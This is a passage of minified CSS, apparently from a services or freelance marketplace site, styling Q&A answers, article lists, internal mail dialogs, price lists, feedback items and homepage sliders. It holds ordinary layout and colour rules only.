.l-item-features>li{color:#999!important;font-size:14px}.q-question-name{font-size:14px;font-weight:700;line-height:18px;margin-top:5px;margin-bottom:5px}.q-solved{color:#7FB700!important}.q-solvedLabel{margin-top:7px;margin-bottom:5px}.q-best-answer{padding:15px;border:1px solid #68af55!important}.q-best-answer-note{color:#7FB700!important}@media (min-width:768px){.q-best-answer-note{float:right}}.q-your-answer{padding:15px;border:1px solid #ccc!important}.q-your-answer-note{color:#777}@media (min-width:768px){.q-your-answer-note{float:right}}@media (min-width:768px){.q-solvedLabel{float:right;margin:0}}@media (min-width:768px){.q-question-solved{text-align:right}}.q-answer-rating{color:#888;line-height:18px}.q-answer-rating .fa{font-size:18px;margin-right:5px}.q-answer-rating span{padding-right:5px}.q-answer-rating a{-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);filter:alpha(opacity=80)}.q-answer-rating a:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);filter:alpha(opacity=100)}.q-answer-rating_na a,.q-answer-rating_na a:hover{cursor:default;-moz-opacity:.4;-khtml-opacity:.4;-webkit-opacity:.4;opacity:.4;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=40);filter:alpha(opacity=40)}.q-answer-good{color:#7FB700}.q-answer-good a{color:#7FB700}.q-answer-bad{color:#D43737}.q-answer-bad a{color:#D43737}.q-answer-zero{color:#777}.q-answer-zero a{color:#777}.q-question-profile{border-bottom:1px solid #c7d9df;padding-bottom:15px;margin-bottom:25px;margin-top:15px}.q-question-profile .h1,.q-question-profile h1{margin-top:10px}.q-question-profile .title-type-2 .h1,.q-question-profile .title-type-2 h1{margin-top:0}.q-question-myanswer{font-size:13px!important;line-height:18px;color:#555;margin:4px 0}.q-question-add-block{padding:20px 15px;margin-top:15px;background:#edf4f5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-align:left!important;position:relative}.q-question-add-block:after{position:absolute;top:-9px;left:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #edf4f5;float:left;content:''}.q-question-add-block .h5,.q-question-add-block h5{float:none;margin-bottom:20px;margin-top:10px}.q-answers-list{margin:10px 0;padding:15px;background:#edf4f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;position:relative}.q-answers-list ul{list-style:none;margin:0;padding:0}.q-answers-list ul li{padding-bottom:15px}.q-answers-list ul li+li{padding:15px 0;border-top:1px solid #c7d9df}.q-answers-list:after{position:absolute;top:-7px;left:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #edf4f5;float:left;content:''}.q-answer-comments{margin-top:10px}.a-options-inside{display:inline-block;padding:10px 5px;background:#e5e5e5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.a-article-menu{padding-bottom:20px}.a-articlesList{list-style:none;padding:0;margin:0}.a-articlesList>li{display:block;margin-top:30px;margin-bottom:50px;word-break:break-word}.a-articlesList>li:first-child{margin-top:0!important}.a-articlesList-img{float:left}.a-articlesList-img img{max-width:150px;max-height:120px;margin:0 15px 10px 0}@media (max-width:600px){.a-articlesList-img{display:none}}.a-articleView-img{float:left;margin-right:15px;max-width:150px;max-height:120px}.a-item-features{margin-top:10px;font-size:12px}.a-item-features .fa{font-size:14px}.a-articleView{border-bottom:1px solid #c7d9df;padding-bottom:15px;margin-bottom:30px}.a-articleView .h1,.a-articleView h1{margin-top:0}.a-articleView p+.h6,.a-articleView p+h6{margin-top:0}.a-articleView .a-user-info{margin-top:15px;padding-top:15px;padding-bottom:10px;border-top:1px solid #c7d9df;font-size:12px}.a-articleView .a-user-info .a-item-features{float:left}@media (max-width:768px){.a-articleView .a-user-info .a-item-features{float:none}}.a-social-icons{margin-top:5px}@media (max-width:600px){.a-social-icons{margin-top:15px}.a-social-icons.text-right{text-align:left!important}}.a-item-name .h1,.a-item-name h1{font-size:18px;font-weight:600;margin:0 0 7px 0}@media (max-width:768px){.a-article-info{margin-top:10px}}.a-author-img{width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-right:7px}@media (min-width:600px){.a-answer-rating{float:right;margin-top:20px}}.i-imail-folders{list-style:none;padding:0;margin:0}.i-imail-folders .input-group-addon{padding-right:0!important;border:0;background-color:transparent;padding-left:5px}.i-imail-folders li{padding:5px}.i-imail-folders li a{padding:5px;font-size:13px}.i-imail-folders li a:hover{color:#777}.i-imail-folders li a+a{padding:0}.i-imail-folders li a .fa{width:16px;margin-right:4px;text-align:center}.i-imail-folders .active{background:#edf4f5}.i-imail-folders .active a,.i-imail-folders .active a:hover{color:#7ec26c;text-decoration:none}.i-imail-folders .badge{font-size:10px;font-weight:400;padding:4px 5px}.i-imail-ignore .fa{color:#D80003}.i-imail-favorites .fa{color:#FFAE00}.i-imail-new .fa{color:#68af55}.dropdown .i-imail-ignore a{color:#D80003}.dropdown .i-imail-ignore a:hover{color:#fff;background:#D80003}.dropdown .i-imail-ignore.active a,.dropdown .i-imail-ignore.active a:hover{color:#fff;background:#D80003}.dropdown .i-imail-favorites a{color:#FFAE00}.dropdown .i-imail-favorites a:hover{color:#fff;background:#FFAE00}.dropdown .i-imail-favorites.active a,.dropdown .i-imail-favorites.active a:hover{color:#fff;background:#FFAE00}.i-topTitle{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #c7d9df;font-size:12px}.i-topTitle .breadcrumb{margin:0;padding:5px 0}.i-imailList{padding:0;margin:0}.i-imailList>li{padding:0 0 20px 0;border-bottom:1px dashed #c7d9df;margin:0;font-size:13px}.i-imailList>li+li{padding:20px 0}.i-imailList>li .i-imailList-func{visibility:hidden}.i-imailList>li:hover .i-imailList-func{visibility:visible}@media (max-width:768px){.i-imailList>li{font-size:14px}}@media (max-width:600px){.i-imailList>li{padding:10px 0}}.i-imailList .i-new-message{color:#fff;background:#68af55;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:0 5px;text-decoration:none!important;margin-left:5px;display:inline-block;font-size:11px}.i-imailList .media,.i-imailList .media-body{overflow:visible!important}.i-imailList .media-body{padding-left:75px!important}.i-imailList .col-sm-4,.i-imailList .col-sm-5,.i-imailList .col-sm-6{padding-left:0}.i-imailList .dropdown>a{white-space:normal}@media (max-width:600px){.i-imailList .media-body{padding-left:15px!important}.i-imailList div{padding-bottom:3px;padding-top:3px}}@media (min-width:768px){.i-your-note{float:right}}.i-imailList-func{float:right;text-align:right;padding-top:7px;font-size:18px}.i-imailList-func a{padding:4px 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#999}.i-imailList-func a:hover{background:#f5f5f5}@media (max-width:768px){.i-imailList-func{visibility:visible}}@media (max-width:600px){.i-imailList-func{float:none;text-align:left;padding-top:14px!important;padding-left:0}}.i-add-to-fav.active,.i-add-to-fav:hover{color:#FFAE00}.i-add-to-fav.active:hover{color:#999}.i-delete-dialog:hover{color:#dc3535}.i-imailDialog-title{font-size:12px;text-align:center;position:relative}.i-imailDialog-title .i-dialog-img{width:64px;height:64px;margin:10px auto 5px auto;text-align:center;position:relative}.i-imailDialog-title .i-dialog-img img{max-width:64px!important;height:64px!important;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.i-imailDialog-title .dropdown-menu{text-align:left!important}.i-goback{position:absolute;top:0;left:0;line-height:64px}@media (max-width:600px){.i-goback{position:relative;top:0;left:0;line-height:24px}}.i-mailDialog-back{text-align:right;padding-top:5px}@media (max-width:600px){.i-mailDialog-back{text-align:left;padding-top:15px}}.i-imailDialog-window{max-height:400px;overflow-y:scroll}@media (max-width:600px){.i-imailDialog-window{max-height:250px}}.i-message-box{margin:20px 0}.i-message-box:after{clear:both;display:block;content:''}.i-message-in{padding:15px 10px}.i-message-time{width:10%;font-size:12px;color:#aaa;line-height:16px}.i-message-time span{display:block}.i-message-date{text-align:center;color:#aaa;padding:15px 0 0 0}.i-message{padding:15px;width:85%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;zoom:1}@media (max-width:600px){.i-message{width:78%}}.i-message-avatar{float:left;margin-right:10px;width:64px}@media (max-width:767px){.i-message-avatar{display:none}}.i-message-content{overflow:hidden;zoom:1}.i-message-author{margin-bottom:5px;font-weight:700;font-size:13px}.i-message-author-arbitrage{float:right;color:#ed1e1e}@media (max-width:767px){.i-message-author-arbitrage{float:none;text-align:center;margin-bottom:5px}}.i-message-author-label{float:right;margin-left:10px;margin-top:-2px}@media (max-width:767px){.i-message-author-label{float:none;display:block;margin-left:0}}.i-message-addition{font-weight:700;padding:10px;margin-top:15px;border:1px dashed rgba(0,0,0,.1);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.i-message-others .i-message{float:left;background:#f5f5f5;margin-left:10px}.i-message-others .i-message-time{float:right;text-align:right;margin-right:10px}.i-message-self .i-message{float:right;background:#EAF5F8;margin-right:10px}.i-message-self .i-message-time{float:left;text-align:left;margin-left:10px}.i-message-third .i-message{float:left;background:#f4efe3;margin-left:10px}.i-message-third .i-message-time{float:right;text-align:right;margin-right:10px}.i-imailDialog-form{padding:15px;background:#f5f5f5;margin-top:15px}.i-spec{font-weight:normal!important;font-size:13px;color:#777}.i-spec .fa{font-size:14px}.i-search-result{color:#555;margin-top:10px}.i-search-result em{font-style:normal;background:#ffeda9}.fa-faqCategory{margin-bottom:30px}.fa-faqCategory .h2,.fa-faqCategory h2{font-weight:600;font-size:18px;margin-top:0;margin-bottom:7px}.fa-faqCategory>ul{list-style:none;padding:0;margin:0 0 0 15px}.fa-faqCategory>ul li{padding-bottom:4px}.fa-faqCategory .ajax-link{white-space:normal!important}.fa-faqCategory-inside li{margin-bottom:10px}.fa-faqQuestion-short{font-size:13px;line-height:18px}.fa-faq-title{font-size:12px;margin:5px}.fa-faqList{padding:0;margin:15px 0 0 0;list-style:none}.fa-faqList .h2,.fa-faqList h2{font-size:10px;margin:0}.fa-faqList li{padding:15px;background:#fff;margin-bottom:2px}.fa-faqList.fa-faqList-category li{padding:10px 15px}.fa-search-row{margin-bottom:15px}.fa-search-row form{margin-bottom:10px}.fa-answer{padding:15px;background:#fff;margin-top:15px}@media (min-width:768px){.fa-ask-button{text-align:right}}.se-services-list{font-size:13px;line-height:18px;margin-bottom:30px}.se-service-icon{float:left;margin-right:15px;width:70px;text-decoration:none!important;position:relative}@media (max-width:768px){.se-service-icon{float:none;margin:0 auto 15px auto;display:block;width:100%!important;text-align:center;height:70px}.se-service-icon img{position:absolute;left:50%;bottom:0;margin-left:-35px}}.se-service-name{display:block;font-size:14px;margin-bottom:5px}.se-services-item{margin-bottom:20px}@media (max-width:768px){.se-services-item{text-align:center}}.se-pro{padding:15px;text-align:center;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;background:#e43636;font-size:18px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}@media (max-width:768px){.se-pro{width:70px;margin:0 auto;position:absolute;left:50%;bottom:0;margin-left:-35px}}.se-table-pro-column{background:#eaf7db}.se-table{border-top:0;margin-bottom:30px}.se-table td,.se-table th{border:1px solid #7ec26c!important}.se-radio-item{padding:15px;border:1px solid #c7d9df;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:block;cursor:pointer}.se-radio-item.active,.se-radio-item:hover{border-color:#68af55}.se-radio-item.active{color:#68af55}.se-radio-price{float:right;font-weight:700}.se-radio-form{margin-bottom:30px}.se-service-section{padding:15px;border:1px solid #c7d9df;margin:15px 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.se-service-section .h5,.se-service-section h5{padding:0;margin-top:0;font-weight:400;float:left}.se-service-close{float:right;margin-top:-5px}.se-service-close a{color:#777;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);filter:alpha(opacity=50)}.se-service-close a:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);filter:alpha(opacity=100)}.se-service-section-table{border:0;margin:0!important}.se-service-section-table+.se-service-section-table{border-top:1px solid #ddd;margin-top:15px}.se-service-section-table+.se-service-section-table tr:first-child td{padding-top:15px!important}.se-service-section-table td,.se-service-section-table th,.se-service-section-table tr{border:0!important}.se-service-section-table td{width:40%;padding:3px 0!important;font-size:13px;color:#777}.se-service-section-table td span{color:#333}.se-service-section-table td+td{width:60%}.se-service-section-table tr:last-child td{padding-bottom:15px!important}.se-service-section-input{line-height:24px!important}.se-service-section-input .input-group{width:100px;float:left;margin-right:10px}.se-service-section-input .form-control{text-align:center}.se-service-section-input .btn-default{border-color:#c7d9df}.se-service-section-input .input-group-btn .btn .fa{font-size:10px}.se-left-categories-info{margin-left:10px;color:#777;font-size:13px;line-height:18px;margin-bottom:5px}.se-freelancers-carousel-item{padding-left:0!important;margin-bottom:20px!important}.se-left-categories{margin:0;padding:0;list-style:none}.se-left-categories ul{list-style:none;padding-left:10px;padding-top:7px}.se-left-categories ul li{margin:0!important}.se-left-categories .active{color:#fff;background:#7ec26c}.se-left-categories .active a,.se-left-categories .active a:hover{color:#fff}.se-left-categories .opened>a{color:#7ec26c}.se-left-categories .checkbox{margin-bottom:0;margin-top:0}.se-left-categories span a{text-decoration:underline!important}.se-left-categories span a:hover{text-decoration:none!important}.se-left-categories li{line-height:18px!important;margin-bottom:5px!important;padding:5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#f5f5f5}.se-left-categories li a{text-decoration:none;display:inline-block}.se-left-categories .se-left-categories-subline{font-size:12px;line-height:16px;margin-left:10px!important;font-weight:normal!important}.se-stairs-user-block{margin:15px 0;border:1px solid #c7d9df;position:relative;padding-right:110px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.se-stairs-user-block .se-position{background:#edf4f5;text-align:center}.se-stairs-user-block .media{margin:0;padding:0}.se-stairs-user-up{width:110px;height:100%;right:0;position:absolute;background:#edf4f5;text-align:center;border-left:1px solid;border-color:#c7d9df;padding:15px 10px}.se-stairs-user-up .h3,.se-stairs-user-up h3{margin-top:0;margin-bottom:0;font-size:12px}.se-stairs-user-up div{display:table;width:100%;height:100%}.se-stairs-user-up div div{display:table-cell;width:100%;height:100%;text-align:center;vertical-align:middle}@media (max-width:991px){.se-stairs-user-up{width:180px}}@media (max-width:600px){.se-stairs-user-up{position:relative;right:auto;display:block;height:100px;width:100%;border-left:0;border-bottom:1px solid #c7d9df}}.se-stairs-show_users{background:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:15px;text-align:center;font-style:italic;color:#777;display:block}.se-stairs-show_users.ajax-link span{border-color:#777!important}.se-stairs-show_users.ajax-link:hover span{border-color:#7ec26c!important}.se-stairs-users{max-height:500px;overflow-y:scroll;margin-bottom:30px;padding-right:10px}.se-block-self{border:1px solid #7ec26c}.se-block-self .se-position{background:#eaf7db}.se-block-self .se-stairs-user-up{background:#eaf7db;border-color:#7ec26c}@media (max-width:991px){.se-stairs-users{max-height:none;overflow-y:auto;padding-right:0}}@media (max-width:991px){.se-stairs-user-block{padding-right:0}.se-stairs-user-block .fa{padding:10px;background:#68af55;color:#fff;margin:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}}.se-price-list{list-style:none;padding:0;margin:0}.se-price-list>li{padding-bottom:15px;margin-top:15px}.se-price-list>li+li{padding-top:20px;border-top:1px solid #c7d9df}@media (max-width:767px){.se-price-list>li{padding:0}}.se-price-list .h2,.se-price-list h2{font-size:14px;margin-top:0;margin-bottom:0;padding-bottom:10px}@media (max-width:767px){.se-price-list .h2,.se-price-list h2{padding:10px}}.se-price-list-table{margin:0}.se-price-list-table th{font-weight:400;color:#777}.se-price-list-table>tbody>tr>td{vertical-align:middle}@media (max-width:767px){.se-price-list-table>tbody>tr{display:block;padding:10px}.se-price-list-table>tbody>tr+tr{border-top:1px solid #c7d9df}.se-price-list-table>tbody>tr:after{display:block;content:'';clear:both}.se-price-list-table>tbody>tr>td{padding:0;background:transparent!important;border:0}}.se-price-list-table-price{width:140px;text-align:center;white-space:nowrap}.se-price-list-table-price strong{font-size:16px}.se-price-list-table-price span{font-size:12px;color:#777}@media (max-width:767px){.se-price-list-table-price{width:33.3%;display:block;float:left;text-align:left;margin-top:5px}.se-price-list-table-price strong{font-size:14px}}.se-price-list-table-opt{width:140px;text-align:right;font-size:12px;color:#777}@media (max-width:767px){.se-price-list-table-opt{display:block;text-align:left;padding-top:5px!important}.se-price-list-table-opt:before{display:block;content:'';clear:both}}.se-price-list-table-name{font-size:13px;font-weight:700}.se-price-list-table-name span{font-size:12px;color:#777;font-weight:400}@media (max-width:767px){.se-price-list-table-name{display:block}}.se-price-list-header .h2,.se-price-list-header h2{display:inline-block}@media (max-width:767px){.se-price-list-header .h2,.se-price-list-header h2{display:block}}.se-price-list-header-edit{display:inline-block;font-size:13px;padding-left:15px}@media (max-width:767px){.se-price-list-header-edit{display:block;padding-left:10px}}.se-price-user{margin:15px 0 30px 0;overflow:hidden;zoom:1}.se-price-user-userinfo{overflow:hidden;zoom:1;font-size:12px}.se-price-user-avatar{margin-right:10px;float:left}.se-services-propose{display:table;width:100%;margin-bottom:15px;font-size:14px}.se-services-propose-mrg{padding-left:75px;padding-right:15px;margin-top:15px}@media (max-width:991px){.se-services-propose-mrg{padding-left:0;padding-right:0}}.se-services-propose-row{display:table-row}.se-services-propose-row:first-child .se-services-propose-title{padding-top:0}.se-services-propose-row:after{display:block;content:'';clear:both}.se-services-propose-title{display:table-cell;width:80%;border-bottom:1px dotted #c7d9df;line-height:16px;font-size:13px;padding:5px 0}.se-services-propose-title a,.se-services-propose-title span{background:#fff;position:relative;bottom:-4px;padding:0 7px 4px 0}@media (max-width:767px){.se-services-propose-title{width:60%}}.se-services-propose-price{display:table-cell;width:20%;vertical-align:bottom;padding-left:7px;border-bottom:1px dotted #c7d9df;text-align:right;font-size:12px}@media (max-width:767px){.se-services-propose-price{width:40%}}.se-services-propose-price-in{display:inline;background:#fff;position:relative;bottom:-4px;padding-left:5px;padding-bottom:3px}.se-services-propose-price-in span{color:#777;font-weight:400}.se-services-propose-btn{margin-top:15px;padding-left:75px}@media (max-width:991px){.se-services-propose-btn{padding-left:0}}.n-newsList{list-style:none;padding:0;margin:0}.n-newsList>li{display:block;margin-bottom:40px;margin-top:10px!important;word-break:break-word}.n-item-name .h1,.n-item-name .h2,.n-item-name h1,.n-item-name h2{font-size:18px;font-weight:600;margin:0 0 8px 0!important}.n-date{color:#bbb;font-size:12px}.fb-propose{overflow:visible;padding-bottom:30px}.fb-propose .media-body{overflow:visible}.fb-propose .form-group{margin:0;position:relative}.fb-propose-icons{position:absolute;top:0;right:3px;height:33px;line-height:33px}.fb-propose-icons .fa{margin-right:7px}.fb-propose-page{overflow:hidden!important}.fb-propose-page .media-body{overflow:hidden!important}.fb-propose-label{float:left;margin-right:15px;font-weight:700;line-height:32px}.fb-propose-label span{display:none}@media (max-width:767px){.fb-propose-label{float:none;margin-right:0;line-height:22px;margin-bottom:5px;font-size:13px}.fb-propose-label span{display:inline}}.fb-propose-subtext{margin-top:30px;margin-bottom:30px;font-size:13px;color:#999}@media (max-width:767px){.fb-propose-subtext .text-right{text-align:left!important;margin-top:15px}}.fb-propose-toggle{white-space:nowrap!important;margin-right:-2px!important}.fb-options{margin-top:15px;font-size:13px}.fb-options .pull-left span{margin-right:15px}.fb-options .pull-right>a,.fb-options .pull-right>span{margin-left:15px}.fb-options .active{color:#555}.fb-filter{padding:15px;border:1px solid #ddd;margin-top:15px;position:relative}.fb-filter:before{position:absolute;top:-10px;left:177px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #ddd;float:left;content:''}.fb-filter:after{position:absolute;top:-9px;left:178px;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;float:left;content:''}.fb-filter .row+.row{margin-top:15px}.fb-filter .col-sm-2{font-weight:700;margin-bottom:5px}@media (min-width:768px){.fb-filter .col-sm-2{text-align:right;margin-bottom:0;padding-top:3px}}@media (min-width:768px) and (max-width:991px){.fb-filter .col-sm-2{width:25%}}@media (min-width:768px) and (max-width:991px){.fb-filter .col-sm-10{width:75%}}.fb-filter .checkbox,.fb-filter .radio{margin-top:0;margin-right:15px}@media (min-width:768px){.fb-filter .checkbox,.fb-filter .radio{float:left}}.fb-radios .btn{padding:3px 7px}@media (max-width:767px){.fb-radios .btn{margin-right:5px;margin-bottom:5px;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}}.fb-checks .btn{padding:3px 7px;margin-right:5px;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}@media (max-width:767px){.fb-checks .btn{margin-bottom:5px}}.fb-checks .btn:hover span{color:#fff!important}.fb-checks .active span{color:#fff}.fb-checks .active span:after{font-family:FontAwesome;font-weight:400;font-style:normal;display:inline-block;margin-left:3px;text-decoration:inherit;content:'\f00d'}.fb-tabs-content{margin-top:30px}.fb-item{border:1px dashed #d5d5d5}.fb-item+.fb-item{margin-top:30px}.fb-item .fb-item-answer{border-top:1px solid #d5d5d5;padding:15px;margin-top:0}.fb-item .media{margin-top:0!important}.fb-item-add{border:1px dashed #d5d5d5;margin-top:30px;padding:15px}.fb-item-add .col-sm-8{padding-top:7px}@media (max-width:767px){.fb-item-add .col-sm-8{text-align:center}}.fb-item-add .col-sm-4{text-align:right}@media (max-width:767px){.fb-item-add .col-sm-4{text-align:center;margin-top:10px}}.fb-item-add .col-sm-4 .dropdown-menu{text-align:left}.fb-has-answer{border:1px solid #d5d5d5}.fb-item-answer{background-color:#f5f5f5;margin-top:20px;padding:15px}.fb-item-answer p{padding-bottom:0!important}.fb-item-answer p+p{padding-top:15px}.fb-item-answer-heading{font-size:13px;margin-bottom:10px}.fb-item-answer-heading strong{color:#56a230}.fb-item-content-ico{font-size:18px;float:left;margin-right:5px;width:20px;text-align:center}.fb-item-content-ico i+i{margin-top:10px}@media (max-width:767px){.fb-item-content-ico{margin-top:38px}}.fb-item-answer-ico{font-size:16px;float:left;margin-right:5px;color:#56a230}.fb-item-bug{color:#c94545}.fb-item-bulb{color:#ffba00}.fb-item-question{color:#659f00}.fb-item-lock{color:#777;font-size:22px;position:relative;top:3px}.fb-item-content{padding:15px}.fb-item-content article{margin-top:10px}@media (max-width:767px){.fb-item-content{display:block;padding:15px}}.fb-item-fade{position:absolute;bottom:0;left:0;width:100%;height:34px;z-index:10;background:url([data-uri]) repeat-x bottom;font-size:12px}.fb-item-fade div{display:none;text-align:center;position:relative;top:13px}.fb-item-fade div span{padding:3px 5px;background:#fff;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;z-index:10}.fb-item-fade:hover div{display:block}.fb-item-heading .fb-item-info{margin-top:-5px}.fb-item-heading .h5,.fb-item-heading h5{margin-top:3px;margin-bottom:10px}.fb-item-private .fb-item-heading .h5 a,.fb-item-private .fb-item-heading h5 a{color:#555}.fb-item-info{font-size:13px;color:#999}.fb-item-info a{margin-right:10px;white-space:nowrap}.fb-label{font-size:11px!important;text-transform:uppercase;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:inline-block;position:relative;top:-1px;margin-right:5px;padding:4px 10px}.fb-label span{padding:5px;display:inline-block;letter-spacing:1px}@media (max-width:767px){.fb-label{text-transform:none;margin-right:0}.fb-label span{padding:5px 2px;letter-spacing:normal}}.fb-item-status{float:right;margin-left:15px;position:relative;z-index:11}@media (max-width:767px){.fb-item-status{float:none;margin:0 0 10px 0;display:block}}.fb-item-votes{font-size:13px;color:#999;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:inline-block}.fb-item-rating{padding:3px 10px;display:inline-block}@media (max-width:767px){.fb-item-rating{padding:3px 5px}}.fb-item-rating.good{color:#27a600}.fb-item-rating.bad{color:#dd2b2b}.fb-item-likes a{border-left:1px solid #ddd;font-size:13px;padding:3px 10px;display:inline-block;color:#999}.fb-item-likes a:hover{background:#f9f9f9}.fb-item-likes a.good:hover{color:#27a600}.fb-item-likes a.bad:hover{color:#dd2b2b}.fb-official-answer{border:1px solid #56a230}.fb-article{margin-bottom:20px;position:relative}.fb-article-text{margin-top:15px}.fb-signup-tab{float:right!important}.fb-signup-tab a{margin:0!important;font-size:14px!important}.fb-signup-tab a .fa{color:#428bca}.fb-arrow{position:absolute;top:15px;width:30px;height:30px;font-size:30px;line-height:30px;text-align:center;color:#ccc}.fb-arrow.left{left:-75px}.fb-arrow.right{right:-75px}@media (max-width:1140px){.fb-arrow{display:none}}.fb-gallery{margin:0 0 20px 0}.fb-gallery a{display:inline-block;margin:5px 5px 5px 0}.fb-gallery a img{height:100px!important}.fb-gallery a:hover{-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;opacity:.7;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);filter:alpha(opacity=70)}@media (max-width:767px){.fb-view-title .h1,.fb-view-title h1{font-size:16px}}.sel-box{margin-top:7px;position:relative}@media (max-width:991px){.sel-box{margin:15px}}.sel-box-input{display:block;width:100%;height:28px;line-height:28px;padding:0 7px;font-weight:400;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #c7d9df;outline:none}@media (max-width:991px){.sel-box-input{height:32px;line-height:32px}}.sel-box-arrow{position:absolute;top:0;right:0;width:28px;height:28px;line-height:28px;text-align:center;background:#edf4f5;border:1px solid #c7d9df;color:#555;padding:0!important}.sel-box-arrow:active,.sel-box-arrow:focus{color:#68af55}@media (max-width:991px){.sel-box-arrow{width:32px;height:32px;line-height:32px}}.sel-box-list{list-style:none;padding:0!important;margin:-1px 0 0 0!important;max-height:250px;width:100%;background:#fff;position:relative;overflow-y:auto;border:1px solid #c7d9df}.sel-box-list li+li{border-top:1px solid #c7d9df}.sel-box-list li a{display:block;padding:5px 10px}.sel-box-list li a:hover{background:#edf4f5}.sel-box-list li.active a{background:#68af55;color:#fff!important}.sel-box-checkboxes{padding:0 15px}.in-slider{padding:100px 0;background:#ccc;margin-top:-31px;position:relative}@media (max-width:767px){.in-slider{padding:50px 0}}.in-slider-box{background:#fff;max-width:360px;position:relative;z-index:2}.in-slider-box p{padding-bottom:20px}@media (max-width:767px){.in-slider-box p{padding-bottom:15px}}.in-slider-box-inside{padding:20px}@media (max-width:767px){.in-slider-box-inside{padding:15px}}.in-slider-box-inside+.in-slider-box-inside{border-top:1px solid #ddd}.in-slider-box-title{font-size:26px;line-height:30px;text-align:center}@media (max-width:767px){.in-slider-box-title{font-size:22px;line-height:26px}}.in-slider-box-subtitle{font-size:18px;line-height:25px;text-align:center}@media (max-width:767px){.in-slider-box-subtitle{font-size:16px;line-height:22px}}.in-slider-box-descr{font-size:16px}@media (max-width:767px){.in-slider-box-descr{font-size:14px}}.in-slider-box-btn{display:block;margin-top:5px;padding:15px;font-size:18px;text-transform:uppercase;border-radius:3px;background:#68af55;color:#fff!important;text-decoration:none!important;text-align:center;font-family:'Open Sans',sans-serif;font-weight:600}.in-slider-box-btn:focus{outline:none}.in-slider-box-btn:active{outline:none;-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,.4);-moz-box-shadow:inset 0 2px 10px rgba(0,0,0,.4);box-shadow:inset 0 2px 10px rgba(0,0,0,.4)}.in-slider-box-btn:hover{background:#7ec26c}@media (max-width:767px){.in-slider-box-btn{padding:10px;font-size:16px}}.in-slider-box-list{list-style:none;padding:0;margin:0}.in-slider-box-list>li{float:left;height:26px;white-space:nowrap;width:50%;padding-right:10px;font-size:16px}.in-slider-box-list span{color:#68af55}.in-slider-box-list i{width:16px;text-align:center;color:#777}.in-slider-box-list:after{display:block;content:'';clear:both}.in-carousel{padding:30px 0;border-bottom:1px solid #ddd;margin-bottom:30px;margin-top:0;background:#f5f5f5}@media (max-width:767px){.in-carousel{margin-top:-30px}}.in-slider-slides{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;list-style:none;padding:0;margin:0;white-space:nowrap}.in-slider-slides li{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover}@media (max-width:767px){.in-slider-slides{background:#333}.in-slider-slides li{background-image:none!important}}.iv-desc-section{padding:64px 0 46px 0}@media (max-width:767px){.iv-desc-section{padding:41px 0 24px 0}}.iv-desc-section .inv-benefits-item-title{line-height:24px;margin-bottom:20px;margin-top:0}.iv-desc-section p{line-height:20px}.inv-benefits-item-title{font-family:'Open Sans',sans-serif;font-size:18px;line-height:24px;font-weight:700;margin-bottom:10px}@media (min-width:992px){.inv-benefits-item-title{max-width:76%}}.im-slider{padding:100px 0;background:#ccc;margin-top:-31px;position:relative}@media (max-width:767px){.im-slider{padding:50px 0}}.im-slider-box{padding:30px;background:#fff;max-width:400px;position:relative;z-index:2}.im-slider-box p{padding-bottom:20px}@media (max-width:767px){.im-slider-box{padding:20px}.im-slider-box p{padding-bottom:15px}}.im-slider-box-title{font-size:30px;line-height:34px}@media (max-width:767px){.im-slider-box-title{font-size:24px;line-height:26px}}.im-slider-box-descr{font-size:18px}@media (max-width:767px){.im-slider-box-descr{font-size:16px}}.im-slider-box-btn{display:block;margin-top:5px;padding:15px;font-size:24px;border-radius:3px;background:#68af55;color:#fff!important;text-decoration:none!important;text-align:center;font-family:'Open 